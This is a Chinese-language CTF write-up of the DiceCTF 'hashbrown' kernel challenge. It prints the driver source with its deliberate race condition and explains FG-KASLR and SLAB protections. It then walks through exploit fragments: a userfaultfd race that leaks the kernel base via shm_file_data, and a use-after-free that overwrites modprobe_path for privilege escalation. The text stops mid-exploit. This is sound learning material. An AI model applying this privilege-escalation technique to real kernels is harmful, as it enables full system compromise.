一道内核题目的学习,虽然之前做过一些内核题目,但是本题还是有一些新的点要学习。
0x00 题目描述
Who doesn’t like hashbrowns? I like them so much that I wrote a driver named after them! But apparently programming is hard and I might have made a mistake…
Please note that the following measures are active (whether they are important to the exploit process is up to you):
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB=y
CONFIG_FG_KASLR=y
SMAP, SMEP, and KPTI are enabled as well.
nc hashbrown.dicec.tf 31337
Note: only one connection per IP is allowed, and there is a 10 minute wall-clock time limit from the moment you connect. Test locally!s
0x01 背景知识
KPTI保护机制
题目描述中
SMAP, SMEP, and KPTI are enabled as well.
其余的保护机制还是可以,这个之前没有怎么注意过
linux内核从4.15开始支持KPTI,windows上把这个叫KVA Shadow,原理类似。
这个保护机制的出处是CPU漏洞(Meltdown和Spectre,关于这个漏洞的细节暂时不多介绍,有很多介绍的blog,去年的华为XCTF也出过相关的题目),漏洞的原因是CPU猜测性的提前执行一些代码,让处理器开始执行通常会被阻止的指令(比如以用户态读取内核内存),并在权限检查发生前就将该指令执行完毕。
创建KAISER补丁集的奥地利格拉茨技术大学科学家们,正是发现可以通过对CPU虚拟内存系统的边信道攻击,抽取内核内存布局信息以挫败KASLR防护的那个团队。该团队提出,分隔内核与用户空间可防止此类信息泄露,而他们的研究正是这一轮KPTI补丁的灵感来源。
KPTI: 进程地址空间被分成了内核地址空间和用户地址空间,其中内核地址空间映射到了整个物理地址空间,而用户地址空间只能映射到指定的物理地址空间。内核地址空间和用户地址空间共用一个页全局目录表。为了彻底防止用户程序获取内核数据,可以令内核地址空间和用户地址空间使用两组页表集。
对于后面的利用过程,这个保护机制影响不大,想多了解的可以访问参考链接
SLAB SLUB机制
题目描述中
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB=y
之前对这个机制相对熟悉,最近放了,看几篇博客学习一下(本部分参考了下面的博客)
SLAB/SLUB/SLOB,slub分配器是slab分配器的进化版,而slob是一种精简的小内存分配算法。
SLAB 和 SLUB是内核内存管理机制的一部分
内核版本2.6以上默认使用的管理机制SLUB
slab alloctor可以理解为内存的分配器,可以管理内存页,SLAB是很多slab allocator的集合。
如果两次分配tasks struct结构,这两个对象对象来自同一个SLAB cache,因为具有同样的类型和大小

SLUB解决了一些SLAB的一些缺点,在SLAB中页的freelist指针指向第一个free obj ,free obj同样有freelist ptr指向下一个free obj,如下图所示
可以使用cat /proc/slabinfo查看信息
相对于SLAB , SLUB多了一个freelist metadata,通过篡改这个数据可以实现一个地址分配,所以本题算是多了保护措施
FG-KASLR
题目描述中
CONFIG_FG_KASLR=y
平时的时候做题大都是KASLR,这个FG-KALSR是在KALSR上面附加的随机化
KALSR就像是用户空间的ALSR,每次系统启动的时候,内核镜像装载的基地址是随机的。在KALSR的情况下,函数地址与内核加载的基地址偏移是固定的,我们可以泄露函数地址,然后利用偏移得到基地址。
但是在FG-KALSR下,部分函数与内核基地址之前的偏移在每次启动的时候是不一样的。FG-KALSR应用的函数具有一下特征:函数是用C语言写的;函数没有位于一些特定的段。指向内核数据和一些内核代码的函数地址与内核基地址之前的偏移是固定的
下面是之前看博客的时候,一些不被影响的量
KPTI trampoline swapgs_restore_regs_and_return_to_usermode() is unaffected.
The kernel symbol table ksymtab is unaffected.
之前出现过这个保护机制的题目
https://hxp.io/blog/81/hxp-CTF-2020-kernel-rop/
https://lkmidas.github.io/categories/pwning/
0x02 基本的操作
将所有下载的文件拖到虚拟机
对bzImage文件进行解压得到vmlinux
对文件系统进行解压
cpio -idmv < initramfs.cpio
得到下面的文件们
查看init脚本
#!/bin/sh
export PATH=/bin
[ -d /dev ] || mkdir -m 0755 /dev
[ -d /sys ] || mkdir /sys
[ -d /proc ] || mkdir /proc
[ -d /tmp ] || mkdir /tmp
[ -d /run ] || mkdir /run
[ -d /root ] || mkdir /root
[ -d /etc ] || mkdir /etc
[ -d /home ] || mkdir /home
echo 'root:x:0:0:root:/root:/bin/sh' > /etc/passwd
echo 'root:x:0:' > /etc/group
chmod 644 /etc/passwd
chmod 644 /etc/group
adduser ctf --disabled-password 2>/dev/null
chown -R root:root /
chmod 700 -R /root
chmod 600 -R /flag.txt
chmod 700 -R /hashbrown.ko
chown ctf:ctf /home/ctf
chmod 777 /home/ctf
chmod 755 /dev
mount -t proc -o nodev,noexec,nosuid proc /proc
mount -t sysfs -o nodev,noexec,nosuid sysfs /sys
mount -t devtmpfs -o nosuid,mode=0755 udev /dev
mkdir -p /dev/pts
mkdir -p /var/lock
mount -t devpts -o noexec,nosuid,gid=5,mode=0620 devpts /dev/pts || true
ln -sf /proc/mounts /etc/mtab
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
echo 1 > /proc/sys/kernel/perf_event_paranoid
insmod hashbrown.ko
chmod 666 /dev/hashbrown
echo "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
cd /home/ctf
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 1 -n -f
查看run.sh
#!/bin/sh
exec qemu-system-x86_64 \
-m 128M \
-nographic \
-kernel "/app/bzImage" \
-append "console=ttyS0 loglevel=3 oops=panic panic=-1 pti=on kaslr" \
-no-reboot \
-cpu qemu64,+smep,+smap \
-monitor /dev/null \
-initrd "/app/initramfs.cpio" \
-smp 2 \
-smp cores=2 \
-smp threads=1
注意到kaslr smep smap
smp 2可能存在竞争
还有 -kernel 和 -initrd文件的位置要修改
0x03 题目的分析
根据题目的意思,漏洞应该是出现在hash_brown驱动上,而且这个源码也已经下发了下面就是对源码的分析了
首先贴一下源码
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/device.h>
#include <linux/mutex.h>
#include <linux/fs.h>
#include <linux/slab.h>
#include <linux/uaccess.h>
#define DEVICE_NAME "hashbrown"
#define CLASS_NAME "hashbrown"
MODULE_AUTHOR("FizzBuzz101");
MODULE_DESCRIPTION("Here's a hashbrown for everyone!");
MODULE_LICENSE("GPL");
#define ADD_KEY 0x1337
#define DELETE_KEY 0x1338
#define UPDATE_VALUE 0x1339
#define DELETE_VALUE 0x133a
#define GET_VALUE 0x133b
#define SIZE_ARR_START 0x10
#define SIZE_ARR_MAX 0x200
#define MAX_ENTRIES 0x400
#define MAX_VALUE_SIZE 0xb0
#define GET_THRESHOLD(size) size - (size >> 2)
#define INVALID 1
#define EXISTS 2
#define NOT_EXISTS 3
#define MAXED 4
static DEFINE_MUTEX(operations_lock);
static DEFINE_MUTEX(resize_lock);
static long hashmap_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
static int major;
static struct class *hashbrown_class = NULL;
static struct device *hashbrown_device = NULL;
static struct file_operations hashbrown_fops = {.unlocked_ioctl = hashmap_ioctl};
typedef struct
{
uint32_t key;
uint32_t size;
char *src;
char *dest;
}request_t;
struct hash_entry
{
uint32_t key;
uint32_t size;
char *value;
struct hash_entry *next;
};
typedef struct hash_entry hash_entry;
typedef struct
{
uint32_t size;
uint32_t threshold;
uint32_t entry_count;
hash_entry **buckets;
}hashmap_t;
hashmap_t hashmap;
static noinline uint32_t get_hash_idx(uint32_t key, uint32_t size);
static noinline long resize(request_t *arg);
static noinline void resize_add(uint32_t idx, hash_entry *entry, hash_entry **new_buckets);
static noinline void resize_clean_old(void);
static noinline long add_key(uint32_t idx, uint32_t key, uint32_t size, char *src);
static noinline long delete_key(uint32_t idx, uint32_t key);
static noinline long update_value(uint32_t idx, uint32_t key, uint32_t size, char *src);
static noinline long delete_value(uint32_t idx, uint32_t key);
static noinline long get_value(uint32_t idx, uint32_t key, uint32_t size, char *dest);
#pragma GCC push_options
#pragma GCC optimize ("O1")
static long hashmap_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
long result;
request_t request;
uint32_t idx;
if (cmd == ADD_KEY)
{
if (hashmap.entry_count == hashmap.threshold && hashmap.size < SIZE_ARR_MAX)
{
mutex_lock(&resize_lock);
result = resize((request_t *)arg);
mutex_unlock(&resize_lock);
return result;
}
}
mutex_lock(&operations_lock);
if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t)))//参数arg 是request的结构
{
result = INVALID;
}
else if (cmd == ADD_KEY && hashmap.entry_count == MAX_ENTRIES)
{
result = MAXED;
}
else
{
idx = get_hash_idx(request.key, hashmap.size);
switch(cmd)
{
case ADD_KEY:
result = add_key(idx, request.key, request.size, request.src);
break;
case DELETE_KEY:
result = delete_key(idx, request.key);
break;
case UPDATE_VALUE:
result = update_value(idx, request.key, request.size, request.src);
break;
case DELETE_VALUE:
result = delete_value(idx, request.key);
break;
case GET_VALUE:
result = get_value(idx, request.key, request.size, request.dest);
break;
default:
result = INVALID;
break;
}
}
mutex_unlock(&operations_lock);
return result;
}
static uint32_t get_hash_idx(uint32_t key, uint32_t size)
{
uint32_t hash;
key ^= (key >> 20) ^ (key >> 12);
hash = key ^ (key >> 7) ^ (key >> 4);
return hash & (size - 1);
}
static noinline void resize_add(uint32_t idx, hash_entry *entry, hash_entry **new_buckets)
{
if (!new_buckets[idx])
{
new_buckets[idx] = entry;
}
else
{
entry->next = new_buckets[idx];
new_buckets[idx] = entry;
}
}
static noinline void resize_clean_old()
{
int i;
hash_entry *traverse, *temp;
for (i = 0; i < hashmap.size; i++)
{
if (hashmap.buckets[i])
{
traverse = hashmap.buckets[i];
while (traverse)
{
temp = traverse;
traverse = traverse->next;
kfree(temp);
}
hashmap.buckets[i] = NULL;
}
}
kfree(hashmap.buckets);
hashmap.buckets = NULL;
return;
}
static long resize(request_t *arg)
{
hash_entry **new_buckets, *temp_entry, *temp;
request_t request;
char *temp_data;
uint32_t new_size, new_threshold, new_idx;
int i, duplicate;
if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t)))//首先获取用户的arg
{
return INVALID;
}
if (request.size < 1 || request.size > MAX_VALUE_SIZE)
{
return INVALID;
}
new_size = hashmap.size * 2;
new_threshold = GET_THRESHOLD(new_size);
new_buckets = kzalloc(sizeof(hash_entry *) * new_size, GFP_KERNEL);
if (!new_buckets)
{
return INVALID;
}
duplicate = 0;
for (i = 0; i < hashmap.size; i++)//对之前的进行处理
{
if (hashmap.buckets[i])
{
for (temp_entry = hashmap.buckets[i]; temp_entry != NULL; temp_entry = temp_entry->next)
{
if (temp_entry->key == request.key)//
{
duplicate = 1;
}
new_idx = get_hash_idx(temp_entry->key, new_size);
temp = kzalloc(sizeof(hash_entry), GFP_KERNEL);
if (!temp)
{
kfree(new_buckets);
return INVALID;
}
temp->key = temp_entry->key;
temp->size = temp_entry->size;
temp->value = temp_entry->value;
resize_add(new_idx, temp, new_buckets);
}
}
}
if (!duplicate)
{
new_idx = get_hash_idx(request.key, new_size);
temp = kzalloc(sizeof(hash_entry), GFP_KERNEL);
if (!temp)
{
kfree(new_buckets);
return INVALID;
}
temp_data = kzalloc(request.size, GFP_KERNEL);
if (!temp_data)
{
kfree(temp);
kfree(new_buckets);
return INVALID;
}
if (copy_from_user(temp_data, request.src, request.size))
{
kfree(temp_data);
kfree(temp);
kfree(new_buckets);
return INVALID;
}
temp->size = request.size;
temp->value = temp_data;
temp->key = request.key;
temp->next = NULL;
resize_add(new_idx, temp, new_buckets);
hashmap.entry_count++;
}
resize_clean_old();
hashmap.size = new_size;
hashmap.threshold = new_threshold;
hashmap.buckets = new_buckets;
return (duplicate)?EXISTS:0;
}
static long add_key(uint32_t idx, uint32_t key, uint32_t size, char *src)
{
hash_entry *temp_entry, *temp;
char *temp_data;
if (size < 1 || size > MAX_VALUE_SIZE)
{
return INVALID;
}
temp_entry = kzalloc(sizeof(hash_entry), GFP_KERNEL);
temp_data = kzalloc(size, GFP_KERNEL);
if (!temp_entry || !temp_data)
{
return INVALID;
}
if (copy_from_user(temp_data, src, size))//将用户的数据拷贝到内核heap
{
return INVALID;
}
temp_entry->key = key;
temp_entry->size = size;
temp_entry->value = temp_data;
temp_entry->next = NULL;
if (!hashmap.buckets[idx])//这个可以说是一个全局chunk_pool
{
hashmap.buckets[idx] = temp_entry;
hashmap.entry_count++;
return 0;
}
else //如果对应的idx存在数据就加在它的后面 , 但是这样不是hashmap.buckets没有存chunk吗?
{
for (temp = hashmap.buckets[idx]; temp->next != NULL; temp = temp->next)
{
if (temp->key == key)
{
kfree(temp_data);
kfree(temp_entry);
return EXISTS;
}
}
if (temp->key == key)
{
kfree(temp_data);
kfree(temp_entry);
return EXISTS;
}
temp->next = temp_entry;
hashmap.entry_count++;
return 0;
}
}
static long delete_key(uint32_t idx, uint32_t key)
{
hash_entry *temp, *prev;
if (!hashmap.buckets[idx])//检测ptr
{
return NOT_EXISTS;
}
if (hashmap.buckets[idx]->key == key)//检测key
{
temp = hashmap.buckets[idx]->next;
if (hashmap.buckets[idx]->value)
{
kfree(hashmap.buckets[idx]->value);
}
kfree(hashmap.buckets[idx]);
hashmap.buckets[idx] = temp;
hashmap.entry_count--;
return 0;
}
temp = hashmap.buckets[idx];
while (temp != NULL && temp->key != key)
{
prev = temp;
temp = temp->next;
}
if (temp == NULL)
{
return NOT_EXISTS;
}
prev->next = temp->next;
if (temp->value)
{
kfree(temp->value);
}
kfree(temp);
hashmap.entry_count--;
return 0;
}
static long update_value(uint32_t idx, uint32_t key, uint32_t size, char *src)
{
hash_entry *temp;
char *temp_data;
if (size < 1 || size > MAX_VALUE_SIZE)
{
return INVALID;
}
if (!hashmap.buckets[idx])//检测ptr
{
return NOT_EXISTS;
}
for (temp = hashmap.buckets[idx]; temp != NULL; temp = temp->next)
{
if (temp->key == key)
{
if (temp->size != size)//检测key 大小不相等才行
{
if (temp->value)
{
kfree(temp->value);
}
temp->value = NULL;
temp->size = 0;
temp_data = kzalloc(size, GFP_KERNEL);
if (!temp_data || copy_from_user(temp_data, src, size))
{
return INVALID;
}
temp->size = size;
temp->value = temp_data;
}
else
{
if (copy_from_user(temp->value, src, size))//大小相等直接更新
{
return INVALID;
}
}
return 0;
}
}
return NOT_EXISTS;
}
static long delete_value(uint32_t idx, uint32_t key)
{
hash_entry *temp;
if (!hashmap.buckets[idx])//ptr
{
return NOT_EXISTS;
}
for (temp = hashmap.buckets[idx]; temp != NULL; temp = temp->next)
{
if (temp->key == key)//key
{
if (!temp->value || !temp->size)//value size 存在
{
return NOT_EXISTS;
}
kfree(temp->value);
temp->value = NULL;
temp->size = 0;
return 0;
}
}
return NOT_EXISTS;
}
static long get_value(uint32_t idx, uint32_t key, uint32_t size, char *dest)
{
hash_entry *temp;
if (!hashmap.buckets[idx])//ptr
{
return NOT_EXISTS;
}
for (temp = hashmap.buckets[idx]; temp != NULL; temp = temp->next)
{
if (temp->key == key)//key
{
if (!temp->value || !temp->size)
{
return NOT_EXISTS;
}
if (size > temp->size)//最多是相等
{
return INVALID;
}
if (copy_to_user(dest, temp->value, size))
{
return INVALID;
}
return 0;
}
}
return NOT_EXISTS;
}
#pragma GCC pop_options
static int __init init_hashbrown(void)
{
major = register_chrdev(0, DEVICE_NAME, &hashbrown_fops);
if (major < 0)
{
return -1;
}
hashbrown_class = class_create(THIS_MODULE, CLASS_NAME);
if (IS_ERR(hashbrown_class))
{
unregister_chrdev(major, DEVICE_NAME);
return -1;
}
hashbrown_device = device_create(hashbrown_class, 0, MKDEV(major, 0), 0, DEVICE_NAME);
if (IS_ERR(hashbrown_device))
{
class_destroy(hashbrown_class);
unregister_chrdev(major, DEVICE_NAME);
return -1;
}
mutex_init(&operations_lock);
mutex_init(&resize_lock);
hashmap.size = SIZE_ARR_START;
hashmap.entry_count = 0;
hashmap.threshold = GET_THRESHOLD(hashmap.size);
hashmap.buckets = kzalloc(sizeof(hash_entry *) * hashmap.size, GFP_KERNEL);
printk(KERN_INFO "HashBrown Loaded! Who doesn't love Hashbrowns!\n");
return 0;
}
static void __exit exit_hashbrown(void)
{
device_destroy(hashbrown_class, MKDEV(major, 0));
class_unregister(hashbrown_class);
class_destroy(hashbrown_class);
unregister_chrdev(major, DEVICE_NAME);
mutex_destroy(&operations_lock);
mutex_destroy(&resize_lock);
printk(KERN_INFO "HashBrown Unloaded\n");
}
module_init(init_hashbrown);
module_exit(exit_hashbrown);
跳过一些无关的部分主要分析关键位置
下面是源码中定义的一些常量,后面就是菜单功能
#define ADD_KEY 0x1337
#define DELETE_KEY 0x1338
#define UPDATE_VALUE 0x1339
#define DELETE_VALUE 0x133a
#define GET_VALUE 0x133b
定义了三个数据结构
typedef struct
{
uint32_t key;
uint32_t size;
char *src;
char *dest;
}request_t;
struct hash_entry
{
uint32_t key;
uint32_t size;
char *value;
struct hash_entry *next;
};
typedef struct hash_entry hash_entry;
typedef struct
{
uint32_t size;
uint32_t threshold;
uint32_t entry_count;
hash_entry **buckets;
}hashmap_t;
hashmap_t hashmap;
结构request_t用于与内核交互,后面的各种系统调用传递的参数都是这个
hash_entry是本设备维护的基本数据结构,就是每个kzalloc分配的基本结构
hashmap_t结构后面声明了一个全局变量,里面的buckets用来存放申请的内存cache
下面开始分析具体函数
init函数
static int __init init_hashbrown(void)
{
major = register_chrdev(0, DEVICE_NAME, &hashbrown_fops);
if (major < 0)
{
return -1;
}
hashbrown_class = class_create(THIS_MODULE, CLASS_NAME);
if (IS_ERR(hashbrown_class))
{
unregister_chrdev(major, DEVICE_NAME);
return -1;
}
hashbrown_device = device_create(hashbrown_class, 0, MKDEV(major, 0), 0, DEVICE_NAME);
if (IS_ERR(hashbrown_device))
{
class_destroy(hashbrown_class);
unregister_chrdev(major, DEVICE_NAME);
return -1;
}
mutex_init(&operations_lock);
mutex_init(&resize_lock);
hashmap.size = SIZE_ARR_START;
hashmap.entry_count = 0;
hashmap.threshold = GET_THRESHOLD(hashmap.size);
hashmap.buckets = kzalloc(sizeof(hash_entry *) * hashmap.size, GFP_KERNEL);
printk(KERN_INFO "HashBrown Loaded! Who doesn't love Hashbrowns!\n");
return 0;
}
除了最后几行关于hashmap的操作,其它上面的都是字符设备的普遍设置(参考驱动程序开发),看最后几行
hashmap.size = SIZE_ARR_START;
hashmap.entry_count = 0;
hashmap.threshold = GET_THRESHOLD(hashmap.size);
hashmap.buckets = kzalloc(sizeof(hash_entry *) * hashmap.size, GFP_KERNEL);
其中size是全局变量hashmap的起始size,是全局变量0x10
entry_count是计数用的 threshold就是0.75倍的size buckets存放申请的hash_entry
exit函数
static void __exit exit_hashbrown(void)
{
device_destroy(hashbrown_class, MKDEV(major, 0));
class_unregister(hashbrown_class);
class_destroy(hashbrown_class);
unregister_chrdev(major, DEVICE_NAME);
mutex_destroy(&operations_lock);
mutex_destroy(&resize_lock);
printk(KERN_INFO "HashBrown Unloaded\n");
}
没啥特殊的,就是常规的字符设备操作
ioctl交互函数
这个函数是用户态程序系统调用的菜单函数了
static long hashmap_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
long result;
request_t request;
uint32_t idx;
if (cmd == ADD_KEY)
{
if (hashmap.entry_count == hashmap.threshold && hashmap.size < SIZE_ARR_MAX)
{
mutex_lock(&resize_lock);
result = resize((request_t *)arg);
mutex_unlock(&resize_lock);
return result;
}
}
mutex_lock(&operations_lock);
if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t)))//参数arg 是request的结构
{
result = INVALID;
}
else if (cmd == ADD_KEY && hashmap.entry_count == MAX_ENTRIES)
{
result = MAXED;
}
else
{
idx = get_hash_idx(request.key, hashmap.size);
switch(cmd)
{
case ADD_KEY:
result = add_key(idx, request.key, request.size, request.src);
break;
case DELETE_KEY:
result = delete_key(idx, request.key);
break;
case UPDATE_VALUE:
result = update_value(idx, request.key, request.size, request.src);
break;
case DELETE_VALUE:
result = delete_value(idx, request.key);
break;
case GET_VALUE:
result = get_value(idx, request.key, request.size, request.dest);
break;
default:
result = INVALID;
break;
}
}
mutex_unlock(&operations_lock);
return result;
}
首先是判断命令是不是ADD_KEY,如果是就进行resize函数(下面分析)调用
if (cmd == ADD_KEY)
{
if (hashmap.entry_count == hashmap.threshold && hashmap.size < SIZE_ARR_MAX)
{
mutex_lock(&resize_lock);
result = resize((request_t *)arg);
mutex_unlock(&resize_lock);
return result;
}
}
接下来是从用户态得到申请request_t,并且判断entry的数量是不是满了
if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t)))//参数arg 是request的结构
{
result = INVALID;
}
else if (cmd == ADD_KEY && hashmap.entry_count == MAX_ENTRIES)
{
result = MAXED;
}
然后开始菜单调用不同的函数
else
{
idx = get_hash_idx(request.key, hashmap.size);
switch(cmd)
{
case ADD_KEY:
result = add_key(idx, request.key, request.size, request.src);
break;
case DELETE_KEY:
result = delete_key(idx, request.key);
break;
case UPDATE_VALUE:
result = update_value(idx, request.key, request.size, request.src);
break;
case DELETE_VALUE:
result = delete_value(idx, request.key);
break;
case GET_VALUE:
result = get_value(idx, request.key, request.size, request.dest);
break;
default:
result = INVALID;
break;
}
}
get_hash_idx函数
static uint32_t get_hash_idx(uint32_t key, uint32_t size)
{
uint32_t hash;
key ^= (key >> 20) ^ (key >> 12);
hash = key ^ (key >> 7) ^ (key >> 4);
return hash & (size - 1);
}
通过一个hash来得到idx
关于五个功能函数就不具体分析了,本来这个题目函数就很多
五个菜单函数可以自己分析,便于理解题目,add_key delete_key update_value delete_value get_value,这五个函数中没有漏洞,所有的包括double free、空指针引用、size导致的溢出、分配使用kzalloc导致没有泄露。
漏洞
漏洞出现在resize函数,主要分析下这个函数
当使用的命令是ADD_key 并且申请entry_count的数量是当前size的0.75倍,且size小于SIZE_ARR_MAX就会调用resize函数
if (cmd == ADD_KEY)
{
if (hashmap.entry_count == hashmap.threshold && hashmap.size < SIZE_ARR_MAX)
{
mutex_lock(&resize_lock);
result = resize((request_t *)arg);
mutex_unlock(&resize_lock);
return result;
}
}
关于resize函数
首先获取用户态的数据,并且检测参数中的size
if (copy_from_user((void *)&request, (void *)arg, sizeof(request_t)))//首先获取用户的arg
{
return INVALID;
}
if (request.size < 1 || request.size > MAX_VALUE_SIZE)
{
return INVALID;
}
之后申请新的buckets(这个是用来存放hash_entry结构体的)
new_size = hashmap.size * 2;
new_threshold = GET_THRESHOLD(new_size);
new_buckets = kzalloc(sizeof(hash_entry *) * new_size, GFP_KERNEL);
之后是将原来buckets里面的hash_entry复制到新的buckets里面
for (i = 0; i < hashmap.size; i++)//对之前的进行处理
{
if (hashmap.buckets[i])
{
for (temp_entry = hashmap.buckets[i]; temp_entry != NULL; temp_entry = temp_entry->next)
{
if (temp_entry->key == request.key)//
{
duplicate = 1;
}
new_idx = get_hash_idx(temp_entry->key, new_size);
temp = kzalloc(sizeof(hash_entry), GFP_KERNEL);
if (!temp)
{
kfree(new_buckets);
return INVALID;
}
temp->key = temp_entry->key;
temp->size = temp_entry->size;
temp->value = temp_entry->value;
resize_add(new_idx, temp, new_buckets);
}
}
}
如果本次调用resize的时候,用户态传递的参数key没有出现过就会add一个hash_entry加入到buckets中
if (!duplicate)
{
new_idx = get_hash_idx(request.key, new_size);
temp = kzalloc(sizeof(hash_entry), GFP_KERNEL);
if (!temp)
{
kfree(new_buckets);
return INVALID;
}
temp_data = kzalloc(request.size, GFP_KERNEL);
if (!temp_data)
{
kfree(temp);
kfree(new_buckets);
return INVALID;
}
if (copy_from_user(temp_data, request.src, request.size))
{
kfree(temp_data);
kfree(temp);
kfree(new_buckets);
return INVALID;
}
temp->size = request.size;
temp->value = temp_data;
temp->key = request.key;
temp->next = NULL;
resize_add(new_idx, temp, new_buckets);
hashmap.entry_count++;
}
最后清除之前的buckets,将新的buckets赋值给全局变量
resize_clean_old();
hashmap.size = new_size;
hashmap.threshold = new_threshold;
hashmap.buckets = new_buckets;
return (duplicate)?EXISTS:0;
这里需要注意一点,虽然存在两个互斥锁,但是不影响两个互斥锁里面的具体内容分别执行,所以说可以在执行resize的同时可以执行五个菜单选项。
所以这里就存在竞争,resize和菜单都可以操作共有的堆块
然后之后的利用思路就是先用竞争泄露地址,之后用竞争实现一个任意地址写
下面通过分析exp具体介绍
0x04 EXP分析
刚开始的时候是获取设备fd
fd = open("/dev/hashbrown", O_RDONLY);
之后这个循环我不是特别的理解(是chunk分配更加稳定吗?),希望有师傅可以解答,但是这个循环删除之后对于exp没有影响
for (int i = 0; i < 0x50; i++)
{
open("/proc/self/stat", O_RDONLY);
}
之后进行了chunk的申请,首先是0x20的大小 之后是0xb0的大小
接下来就是想办法出发竞争泄露地址
首先初始size = 0x10 0x10*0.75 = 12
所以说要想触发resize调用,就要先准备12个chunk
add_key(fd, 0, sizeof(smallbuf), smallbuf);
for (int i = 1; i < 12; i++)
{
memset(buf, 0x41 + i, sizeof(buf));
add_key(fd, i, sizeof(buf), buf);
}
这样下一次传入add就会进行resize调用
之后是竞争泄露,正如之前所说的,指向内核的数据指针相对于内核基地址在fg-kalsr的情况下也是不变的。所以这里用到了一个指向内核数据的指针 [shm_file_data](对应的chunk是kmalloc-32 所以前面第一个chunk申请0x20)
这里我们再看一下竟争的两个部分
函数一
register_userfault() -> racer() -> race_function(leak_setup)函数
void leak_setup()
{
int shmid; // shm_file_data (kmalloc-32) leak for kernel data leak to rebase kernel with fg kaslr
char *shmaddr;
puts("setting up for leak");
delete_value(fd, target_idx);
if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1)
{
perror("shmget error");
exit(-1);
}
shmaddr = shmat(shmid, NULL, 0);
if (shmaddr == (void*)-1)
{
perror("shmat error");
exit(-1);
}
return;
}
函数二
main中的
add_key(fd, 27, sizeof(buf), (char *)race_page);
实际上是这个触发的resize函数
上面resize函数将旧的bucket上面的chunk拷贝到新的上面的同时,函数一将第一个0x20的chunkdelete然后申请shm_file_data结构体,可以通过断点来查看
之后读出第一个chunk上面的数据(shm_file_data),得到基地址
get_value(fd, 0, sizeof(smallbuf), smallbuf);
memcpy((void *)&shmem_vm_ops, (void *)&(smallbuf[0x18]), 0x8);
kbase = shmem_vm_ops - 0x822b80;
modprobe_path = kbase + 0xa46fe0;
// fg-kaslr doesn't affect some of the earlier functions in .text, nor functions not in C or data, etc.
printf("leaked shmem_vm_ops: 0x%llx\n", shmem_vm_ops);
printf("kernel base: 0x%llx\n", kbase);
printf("modprobe_path: 0x%llx\n", modprobe_path);
这里有一个点就是modprobe_path相对于内核基地址的偏移也是不变的
下面就是竞争实现任意地址写
之前经过resize函数size已经是之前的两倍 0x20
0x20 * 0.75 = 24
所以这次首先准备23个堆块
for (int i = 1; i <= 22; i++)
{
add_key(fd, i, sizeof(buf), buf);
}
add_key(fd, 1337, sizeof(smallbuf), smallbuf);
其中前22个是0xb0 最后一个0x20
下面同样看两个竞争函数
一个是
void uaf_setup()
{
puts("setting up uaf");
delete_value(fd, target_idx);
}
两一个是
add_key(fd, 23, 0x20, (char *)0xf00d0000);
实际是resize

可以看到这次就是将其中的一个chunk进行了删除
同时add_key申请的也是0x20,所以delete_key中value对应的chunk被分配了
所以就是
这里还通过get_value确定我们想要的chunk
for (int i = 24; i < 0x400; i++)
{
add_key(fd, i, sizeof(buf), buf);
}
get_value(fd, target_idx, sizeof(smallbuf), smallbuf);
uaf_entry = *(int *)smallbuf;
printf("uaf'd entry: %d\n", uaf_entry);
// clean up
for (int i = 1; i < 0x400; i++)
{
if (i != uaf_entry)
{
delete_key(fd, i);
}
}
之后就是通过value指针任意地址写,这里写的modprobe_path
// evil hash entry
evil.key = uaf_entry;
evil.size = 0x20;
evil.src = (char *)modprobe_path;
evil.dest = NULL;
memset(smallbuf, 0, sizeof(smallbuf));
memcpy(smallbuf, (void *)&evil, sizeof(evil));
update_value(fd, target_idx, sizeof(smallbuf), smallbuf);
memset(smallbuf, 0, sizeof(smallbuf));
strcpy(smallbuf, "/home/ctf/w");
